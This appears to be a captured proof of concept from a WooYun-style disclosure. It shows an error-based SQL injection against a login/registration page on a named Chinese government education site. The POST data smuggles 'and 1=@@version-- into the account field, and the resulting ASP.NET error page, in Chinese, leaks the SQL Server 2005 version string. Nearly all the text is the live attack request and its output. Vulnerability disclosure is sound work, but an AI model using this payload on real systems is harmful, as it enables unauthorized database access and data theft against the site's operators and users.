 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.dcedu.gov.cn:8080/ParentReg.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data __SCROLLPOS_TOP=0&__SCROLLPOS_LEFT=0&__EVENTTARGET=lkbLink&__EVENTARGUMENT=&
txtAccount=S0001%27and+1=@@version--&txtPass=aaaa&cmbRelation=01
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org
堆栈跟踪: